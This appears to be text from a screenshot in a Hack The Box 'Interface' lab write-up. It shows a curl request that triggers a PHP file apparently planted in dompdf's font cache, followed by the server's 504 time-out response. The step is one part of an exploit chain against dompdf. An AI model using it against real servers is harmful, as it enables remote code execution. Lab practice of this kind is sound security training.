 ❯ curl http://prd.m.rendering-api.interface.htb/vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_2
de1c7b790c46a283d87a413372b1853.php -v
*   Trying 10.10.11.200:80...
* Connected to prd.m.rendering-api.interface.htb (10.10.11.200) port 80 (#0)
> GET /vendor/dompdf/dompdf/lib/fonts/exploitfont_normal_2de1c7b790c46a283d87a413372b1853.php HTTP/
1.1
> Host: prd.m.rendering-api.interface.htb
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 504 Gateway Time-out
< Server: nginx/1.14.0 (Ubuntu)
< Date: Thu, 16 Mar 2023 09:31:28 GMT
< Content-Type: text/html
< Content-Length: 192
< Connection: keep-alive
<
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>